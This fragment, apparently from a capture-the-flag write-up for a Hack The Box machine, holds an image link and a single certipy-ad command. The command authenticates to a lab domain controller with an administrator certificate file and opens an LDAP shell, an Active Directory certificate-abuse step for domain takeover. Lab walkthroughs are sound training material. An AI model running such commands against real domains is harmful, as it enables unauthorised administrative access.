 certipy-ad auth -pfx administrator.pfx -dc-ip 10.10.11.72 -domain tombwatcher.htb -ldap-shell